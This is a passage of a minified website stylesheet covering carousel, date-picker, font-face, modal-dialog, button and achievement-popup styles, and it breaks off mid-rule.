.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}.dp-modal{position:fixed;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.75)}.dp{position:relative;background:#fff;box-shadow:2px 2px 16px rgba(0,0,0,.25);line-height:1.4;border-radius:4px;max-height:400px;z-index:1000;padding-top:6px;overflow:hidden;-webkit-tap-highlight-color:transparent}.dp:before{content:" ";height:6px;position:absolute;top:0;left:0;right:0;background:#3b99fc;background:linear-gradient(-90deg,#3b99fc,#8aefc8)}.dp-permanent .dp{padding-top:0;border:1px solid #eee;box-shadow:none}.dp-permanent .dp:before{display:none}.dp-cal{min-height:300px}.dp-below{position:absolute}.dp-below,.dp-permanent{font-size:.8em;width:400px;max-width:100vw}.dp-permanent{position:relative}.dp-permanent .dp{z-index:0}.dp-modal .dp{position:absolute;top:50%;left:50%;max-width:600px;width:calc(100% - 4em);transform:translate(-50%,-50%);animation:slide-up .3s forwards}.dp-months{padding:24px}.dp-years{box-sizing:border-box;max-height:400px;padding:8px 0;overflow:auto!important}.dp-cal-month,.dp-cal-year,.dp-day,.dp-month,.dp-year{box-sizing:border-box;text-align:center;text-decoration:none;position:relative;color:#3b404d;border-radius:2px;border:0;background:transparent}.dp-cal-header{position:relative;text-align:center;padding-bottom:16px;background:#f5f5f5}.dp-next,.dp-prev{position:absolute;width:30px;height:30px;overflow:hidden;top:14px;color:#777;border-radius:2px;border:0;background:transparent}.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover{outline:none;color:inherit}.dp-prev{left:24px}.dp-next{right:24px}.dp-next:before,.dp-prev:before{content:"";border:2px solid;width:10px;height:10px;display:inline-block;transform:rotate(-45deg);transition:border-color .2s;margin:9px 0 40px 4px}.dp-prev:before{border-right:0;border-bottom:0}.dp-next:before{border-left:0;border-top:0;margin-left:0;margin-right:4px}.dp-cal-month,.dp-cal-year{display:inline-block;font-size:1.4em;padding:16px 8px 8px;outline:none}.dp-cal-footer{text-align:center;background:#f5f5f5}.dp-day-today:after{content:"";height:0;width:0;border-color:#227bd7 #227bd7 transparent transparent;border-style:solid;border-width:7px;position:absolute;top:0;right:0}.dp-clear,.dp-close,.dp-today{box-sizing:border-box;display:inline-block;width:33%;padding:8px;text-decoration:none;color:inherit;border:0;background:transparent}.dp-permanent .dp-clear,.dp-permanent .dp-close{display:none}.dp-cal-month:active,.dp-cal-year:active,.dp-clear:active,.dp-close:active,.dp-next:active,.dp-prev:active,.dp-today:active{background:#75bcfc;color:#fff}@media screen and (min-device-width:1200px){.dp-cal-month:focus,.dp-cal-month:hover,.dp-cal-year:focus,.dp-cal-year:hover,.dp-clear:focus,.dp-clear:hover,.dp-close:focus,.dp-close:hover,.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover,.dp-today:focus,.dp-today:hover{background:#75bcfc;color:#fff}}.dp-col-header,.dp-day{width:14.28571429%;display:inline-block;padding:8px;text-align:center}.dp-col-header{color:#aaa;text-transform:uppercase;font-weight:300;font-size:.8em;padding:8px 0}.dp-month{width:33%;display:inline-block;padding:8px}.dp-year{display:block;padding:8px 40px;width:100%}.dp-edge-day{color:#aaa}.dp-current,.dp-current:focus,.dp-day:focus,.dp-day:hover,.dp-month:focus,.dp-month:hover,.dp-year:focus,.dp-year:hover{outline:none;background:#75bcfc;color:#fff}.dp-selected,.dp-selected:focus,.dp-selected:hover{background:#3b99fc;color:#fff}.dp-day-disabled{background:transparent;color:#ddd}.dp-day-disabled:focus,.dp-day-disabled:hover{background:#ddd}.dp-focuser{position:absolute;z-index:0;top:50%;left:50%}@media (max-height:480px),(max-width:480px){.dp-modal .dp{font-size:.9em;width:auto;width:100%}.dp-day,.dp-day-of-week{padding:8px}}@keyframes slide-up{0%{transform:translate(-50%,100%)}to{transform:translate(-50%,-50%)}}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone 